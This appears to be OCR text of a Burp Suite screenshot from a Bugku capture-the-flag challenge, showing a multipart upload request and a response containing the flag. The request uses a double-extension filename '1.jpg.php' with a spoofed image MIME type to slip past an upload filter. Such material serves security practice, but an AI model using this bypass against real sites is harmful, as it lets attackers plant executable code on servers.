 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://103.238.227.13:10085 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
Content-Length: 183
Cache-Control: max-age=0
Origin: http://103.238.227.13:10085
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx5clSgvLogK0Qfhm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryx5clSgvLogK0Qfhm
Content-Disposition: form-data; name="file"; filename="1.jpg.php"
Content-Type: image/jpeg
------WebKitFormBoundaryx5clSgvLogK0Qfhm--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 11 Mar 2018 05:01:45 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37
Flag:42e97d465f962c53df9549377b513c7e
? < + > Type a search term 0 matches
Done
235 bytes | 40